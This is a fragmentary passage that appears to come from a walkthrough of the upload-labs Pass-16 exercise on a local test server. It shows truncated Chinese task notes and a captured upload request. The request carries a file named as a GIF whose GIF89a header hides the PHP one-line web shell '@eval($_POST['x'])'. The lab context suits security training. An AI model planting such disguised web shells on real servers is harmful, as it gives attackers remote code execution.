 1.保证上传后的图片马中仍然包含完
2.使用文件包含漏洞能运行图片马中
3.图片马要.jpg,.png,.gif三种后缀
上传区
请选择要上传的图片:
浏览... 1.gif 上传
Content-Length: 373
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-16/index.ph
Upgrade-Insecure-Requests: 1
-----------------------------99892826842734097801337357945
Content-Disposition: form-data; name="upload_file"; filename="2.gif"
Content-Type: image/gif
GIF89a
<?php @eval($_POST['x']) ?>
-----------------------------99892826842734097801337357945
Content-Disposition: form-data; name="submit"
-----------------------------99892826842734097801337357945--